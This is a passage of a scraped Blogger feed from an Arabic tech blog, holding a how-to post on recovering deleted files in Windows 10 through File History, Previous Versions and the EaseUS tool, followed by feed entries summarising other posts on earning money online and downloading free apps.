style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003Eإذا كنت تستخدم نسخة احتياطية من ويندوز، فستتمكن من استعادة الملفات المحذوفة على ويندوز 10 من السجل.\u003C\/p\u003E\u003Cdiv class=\"aitne-incontent1\" id=\"aitne-1126281768\" style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 20px; padding: 0px; text-align: center; user-select: auto !important;\"\u003E\u003Cdiv id=\"div-incontent1\" style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; list-style-image: initial; list-style-position: initial; margin: 0px 3em 1.5em 0px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cli style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003Eافتح المجلد الذي يحتوي على الملف المحذوف، حدد موقع مسار المجلد الذي تم فيه حذف ملفاتك نهائيًا.\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003Eاكتب في البحث\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003EFile History\u003C\/span\u003E\u0026nbsp;وافتحه، سيعرض كافة الملفات الموجودة في أحدث نسخة احتياطية من هذا المجلد.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cimg alt=\"4 طرق لاستعادة الملفات المحذوفة من نظام ويندوز 10\" class=\"aligncenter wp-image-289483 size-full lazyloaded\" data-ll-status=\"loaded\" height=\"583\" sizes=\"(max-width: 391px) 100vw, 391px\" src=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery.png\" srcset=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery.png 391w, https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery-201x300.png 201w\" style=\"clear: both; display: block; height: auto; margin: 0px auto; max-width: 100%; user-select: auto !important;\" width=\"391\" \/\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; list-style-image: initial; list-style-position: initial; margin: 0px 3em 1.5em 0px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cli style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003Eثم اختر\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003Eاستعادة ملفاتك باستخدام Restore your files with File History\u003C\/span\u003E، لتحديد موقع الملف الذي ترغب في استرداده\u003C\/li\u003E\u003Cli style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003Eثم انقر فوق الزر الاستعادة\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003ERstore\u003C\/span\u003E\u0026nbsp;الموجود باللون الأخضر لاستعادته.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cimg alt=\"4 طرق لاستعادة الملفات المحذوفة من نظام ويندوز 10\" class=\"alignnone wp-image-289497 size-full lazyloaded\" data-ll-status=\"loaded\" height=\"400\" sizes=\"(max-width: 770px) 100vw, 770px\" src=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/recover-files-via-file-history.png\" srcset=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/recover-files-via-file-history.png 770w, https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/recover-files-via-file-history-300x156.png 300w, https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/recover-files-via-file-history-768x399.png 768w\" style=\"height: auto; max-width: 100%; user-select: auto !important;\" width=\"770\" \/\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; list-style-image: initial; list-style-position: initial; margin: 0px 3em 1.5em 0px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cli style=\"border: 0px; margin: 0px; padding: 0px; user-select: auto !important;\"\u003Eإذا كان جهازك يحذرك من أنه يحتوي بالفعل على ملف أو مجلد بنفس الاسم، فحدد استبدال الملف في الوجهة\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003EReplace the file in the destination.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cimg alt=\"4 طرق لاستعادة الملفات المحذوفة من نظام ويندوز 10\" class=\"wp-image-289484 size-full aligncenter lazyloaded\" data-ll-status=\"loaded\" height=\"304\" sizes=\"(max-width: 449px) 100vw, 449px\" src=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery-2.png\" srcset=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery-2.png 449w, https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/file-history-recovery-2-300x203.png 300w\" style=\"clear: both; display: block; height: auto; margin: 0px auto; max-width: 100%; user-select: auto !important;\" width=\"449\" \/\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #890000; font-family: aitnews; font-size: 18px; font-weight: inherit; margin: 0px 0px 20px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003E3- إنشاء ملف باسم الملف المفقود الأصلي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003Eإذا لم تتمكن من العثور على أي ملفات في سلة المحذوفات، فيمكنك تجربة هذه الطريقة، وهي إنشاء ملف مطابق تمامًا بنفس اسم الملفات المفقودة، ثم من خلال خيار\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003Eخصائص Properties\u003C\/span\u003E، اختر\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003Eالإصدار السابق Previous Version، ثم\u0026nbsp;\u003C\/span\u003Eحدد الإصدار الصحيح من الملف لاستعادته. تتطلب هذه الطريقة منك تذكر جميع أسماء الملفات المحذوفة.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003Eملاحظة: هذه الطريقة قد لا تعمل في حالة محاولة استعادة بعض ملفات الوسائط مثل مقاطع الفيديو أو التسجيلات الصوتية، ولكن إذا كنت ترغب في استعادة ملفات المستندات فسوف تُساعدك هذه الطريقة.\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #890000; font-family: aitnews; font-size: 18px; font-weight: inherit; margin: 0px 0px 20px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003E4- استخدام برامج استعادة البيانات في الويندوز\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003Eإذا وجدت أن الطرق السابقة غير قادرة على مساعدتك في استعادة ملفاتك المحذوفة ففي هذه الحالة يمكنك الاستعانة ببرنامج احترافي لاستعادة البيانات، وهنا يمكنك تجربة برنامج\u0026nbsp;\u003Ca href=\"https:\/\/www.easeus.com\/datarecoverywizardpro\/\" rel=\"noopener\" style=\"background-color: transparent; border: 0px; color: #890000; margin: 0px; padding: 0px; text-decoration-line: none; transition: all 0.1s ease-in-out 0s, all 0.1s ease-in-out 0s; user-select: auto !important;\" target=\"_blank\"\u003EEaseUS\u003C\/a\u003E، والذي يعتبر من أفضل برامج استعادة البيانات، كما يوجد منه إصدار مجاني، وهو يدعم استعادة ملفات تصل إلى 2 جيجابايت مجاناً في ويندوز 10.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/2Q1X9qO\" target=\"_blank\"\u003Eرابط أخر لتحميل البرنامج\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: center; user-select: auto !important;\"\u003E\u003Cb\u003Eشاهد\u0026nbsp;طريقة استرجاع الملفات المحذوفة shift delete من الكمبيوتر بعد الفورمات\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: center; user-select: auto !important;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Spiaz28Kjgc\" width=\"320\" youtube-src-id=\"Spiaz28Kjgc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/8797866397925361650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/08\/recover-permanently-deleted-files-from.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8797866397925361650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8797866397925361650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/08\/recover-permanently-deleted-files-from.html","title":"recover permanently deleted files from pc | كيفية استرجاع الملفات المحذوفة من الكمبيوتر بعد الفورمات"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtnt6zc0dLkQLj8cjPjacZbat8jm-7Yq37KBUQkrs4F3oE5kXnMGQOmFQnHFRVe9v3GXQ8lpw8s9Sy4CF82JzOjbT0L9KyLf8vioHsze3wXDyJmMjHL7csxw-gqV3rBoiPpB5GfdPyPE\/s72-c\/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25B3%25D8%25AA%25D8%25B9%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25B0%25D9%2588%25D9%2581%25D8%25A9+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arab4mix.net/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1
body_size: 8058
content:
// API callback
TSlide1({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432"},"updated":{"$t":"2025-09-01T01:27:46.195+03:00"},"category":[{"term":"electronic-games"},{"term":"blogger"},{"term":"articles"},{"term":"free-programs"},{"term":"seo"},{"term":"gain-from-internet"},{"term":"marketing"},{"term":"Videos"},{"term":"Information-Security"},{"term":"drivers-download"},{"term":"free-apps"},{"term":"wordpress"},{"term":"youtube-seo"}],"title":{"type":"text","$t":"مدونة كل العرب"},"subtitle":{"type":"html","$t":"كل العرب مدونة عربية تتبع جديد عالم التقنية ومدونات بلوجر والوردبريس و شروحات الويب والربح من الانترنت, سيو المواقع واليوتيوب وشروحات التسويق الإلكترونى من الافليت والدروب شيبنج"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/summary?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/summary?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1234"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-8129840107915421937"},"published":{"$t":"2024-11-30T08:28:00.001+03:00"},"updated":{"$t":"2024-11-30T08:30:09.431+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gain-from-internet"}],"title":{"type":"text","$t":"Ways to make money online 2024"},"summary":{"type":"text","$t":"الربح من الانترنت 2024: دليل شامل لتحقيق الدخل عبر الإنترنت\n\nمع تطور التكنولوجيا وانتشار الإنترنت بشكل واسع، أصبح الربح من الانترنت 2024 موضوعًا شائعًا ومثيرًا للاهتمام. تتيح المنصات الرقمية والتطبيقات فرصًا هائلة للأفراد لتحويل وقتهم وجهودهم إلى مصادر دخل متنوعة. سواء كنت مبتدئًا أو محترفًا، ستجد في هذا المقال طرقًا فعّالة ومثبتة لتحقيق النجاح المالي عبر الإنترنت في عام 2024.\n\n\n  مقدمة عن الربح "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/8129840107915421937\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2024\/11\/ways-to-make-money-online-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8129840107915421937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/8129840107915421937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2024\/11\/ways-to-make-money-online-2024.html","title":"Ways to make money online 2024"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisucLH2yJ60aZjXp9h9l4H5rXb_uGSYj5GkNCGkOmOPoGXSbjnJytm-EsKVS4sSXHwhK70BcI70Q9j-BpczUjNC_bGBUfkHPvbqcxabtg3FrEYSCmog7Z3dzhJq4Kdn0Fn6zCwDX-D0mDG_Io4rCqyds3XQSTyQPyGoEQc38QXO6HgnUaoJjyH5EdfAA\/s72-c\/%D8%B7%D8%B1%D9%82%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA_Plan%20de%20travail%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-6792169651411875960"},"published":{"$t":"2023-09-11T09:12:00.003+03:00"},"updated":{"$t":"2023-09-11T09:14:05.710+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-apps"}],"title":{"type":"text","$t":"Download the video maker program for Android for free 2023 تحميل برنامج صانع الفيديو للاندرويد مجانا"},"summary":{"type":"text","$t":"\u0026nbsp;InShot برنامج تصميم. إنه محرر فيديو قوي و برامج تصميم فيديوهات مع اغنية وصور. اجمع عدة مقاطع في مقطع واحد ، تحرير مقاطع الفيديو وتصديرها بجودة HD. أضف الموسيقى والنصوص والرموز التعبيرية والتأثيرات والفلاتر إلى مقاطع الفيديو. أضف تأثيرات رائعة لمقاطع الفيديو مثل النار والنيون والمزيد. محرر فيديو مجاني وسهل الاستخدام على يوتيوب.يعد InShot أيضًا محرر الصور احترافيًا مع دمج الصور، وفلاتر، ونص، "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/6792169651411875960\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/download-video-maker-program-for.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/6792169651411875960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/6792169651411875960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/download-video-maker-program-for.html","title":"Download the video maker program for Android for free 2023 تحميل برنامج صانع الفيديو للاندرويد مجانا"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgzz872uvBwcrdY2i6roF6MrQct7eJOaqn_xBG8ffg5F6zhFx4b6u2WJdMeuirm8NXZRCDrTcmkTOCO9_CMYyuOWIO_vZTq9eLqfctUHUtw1KJ-v0thnCWeGC8IZ4wuWDu75kz3g5OvJbD8ncDbgIGdUKLEQIignJ014K8dUgKI19aDp93U-tiKKbVQ\/s72-c\/lnshot-%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%AA%D8%B5%D9%85%D9%8A%D9%85-%D9%84%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88-300x300.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-471200753054874435"},"published":{"$t":"2023-09-11T08:53:00.005+03:00"},"updated":{"$t":"2023-09-11T08:53:58.046+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gain-from-internet"}],"title":{"type":"text","$t":"10 طرق فعالة لربح المال من الإنترنت Ways to earn money from the Internet 2023"},"summary":{"type":"text","$t":"\u0026nbsp;الربح من الانترنت أصبح أمر واقعي يعلم به جميع مستخدمي الإنترنت، وفي هذا الموضوع سوف نأخذ بيدك من الصفر إلى الاحتراف لكي تتعلم أفضل طرق الربح من الانترنت الحقيقية، كما سنتعرف على\u0026nbsp;كيفية الربح من الانترنت للمبتدئين\u0026nbsp;الذين يبحثون للمرة الأولى في هذا المجال دون أي خبرة مسبقة.كيفية الربح من الانترنت للمبتدئين1- الربح من مواقع الاستبياناتتعتبر\u0026nbsp;مواقع استطلاعات الرأي المدفوعة\u0026nbsp;أحد "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/471200753054874435\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/10-ways-to-earn-money-from-internet-2023.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/471200753054874435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/471200753054874435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/10-ways-to-earn-money-from-internet-2023.html","title":"10 طرق فعالة لربح المال من الإنترنت Ways to earn money from the Internet 2023"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui0fO0ncy8od3q9_rjUUNEweBZwSyVcpap7ntrKo0Elqa01LRd18TH3BVsj8fpNFOC2x0IaBLwcqkzoZgqTKnwL9lds_uTeXRzSkl31lloyFx2jxiDuFO-Fdysxaqi6dBzDUAXcZlTkDNTiVzfKARWP5GKD2P7ne9ys7bnA7DILdQgcPmYQ-kC-WhGw\/s72-c\/%D8%B7%D8%B1%D9%82-%D8%A7%D9%84%D8%B1%D8%A8%D8%AD-%D9%85%D9%86-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%B1%D9%86%D8%AA.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-614043659504179942"},"published":{"$t":"2023-09-11T08:23:00.003+03:00"},"updated":{"$t":"2023-09-11T08:33:11.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"The best site for downloading Facebook videos and social media sites افضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشيال"},"summary":{"type":"text","$t":"\u0026nbsp;افضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشياليمتليء Facebook بمقاطع الفيديو وغيره من مواقع السوشيال ميديا : مقاطع الفيديو التعليمية في جميع المجالات ، ومقاطع الفيديو الحرفية ، ومقاطع الفيديو الكوميدية ، ولقطات الأفلام و المسلسلات والبرامج التليفزيونية . والعديد من اللقطات الأخرى. ربما تسائلت يوم كيف يمكنني ان احفظ هذه الفيديوهات على الموبايل أو الكمبيوتر بحيث تصبح عندى للأبد ؟ وفي هذا "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/614043659504179942\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/the-best-site-for-downloading-facebook.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/614043659504179942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/614043659504179942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2023\/09\/the-best-site-for-downloading-facebook.html","title":"The best site for downloading Facebook videos and social media sites افضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشيال"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCP9Wcj8bTeIOR9OyqBGhjYRgwiZM_pF8FzVq8uVo-a5x364ds1VAZ1ym25P298gHCVOt30gjHE4mTW1BcW05LJYAdxJ53qr5B2FfHDmrg4kh1HEAYVBs3Xr8J0wEwhAFjVCdwc-BC8ZCeFKLl6FJn6h3m5ZShSSxarJ4tWU_DV6-1H6RHb4y31-q9kQ\/s72-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-992023209821596833"},"published":{"$t":"2022-06-09T21:26:00.000+03:00"},"updated":{"$t":"2022-06-09T21:26:24.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"download-mozilla-firefox-english-arabic-free تحميل متصفح موزيلا فايرفوكس مجانا"},"summary":{"type":"text","$t":"\u0026nbsp;تحميل متصفح موزيلا فايرفوكس 2022 Firefox للكمبيوتر عربي وانجليزي كامل اخر اصدار مجانانبذة عن متصفح فايرفوكس Firefox للكمبيوتر :-هو أحد متصفحات الأنترنت الشهيرة الآن يوصف بأنه متصفح مجاني مفتوح المصدر ولعل هذه الكلمات البسيطة تلخص أحد أهم مميزاته هو أنه مجاني لن تتكلف أي ثمن عند تحميله له أداء جيد يشعرك بالرضا عند أستخدامه.من مجرد فتحك للمتصفح يمكنك الوصول لبعض المواقع المشهورة عن على الصفحة"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/992023209821596833\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2022\/06\/download-mozilla-firefox-english-arabic.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/992023209821596833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/992023209821596833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2022\/06\/download-mozilla-firefox-english-arabic.html","title":"download-mozilla-firefox-english-arabic-free تحميل متصفح موزيلا فايرفوكس 